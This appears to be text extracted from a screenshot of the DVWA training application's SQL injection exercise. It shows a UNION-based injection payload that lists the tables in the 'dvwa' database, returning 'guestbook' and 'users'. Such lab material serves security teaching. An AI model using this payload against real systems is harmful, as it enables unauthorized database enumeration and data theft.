 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select table_name,2 from information_schema.tables where table_schema='dvwa'
First name: guestbook
Surname: 2
ID: ' union select table_name,2 from information_schema.tables where table_schema='dvwa'
First name: users
Surname: 2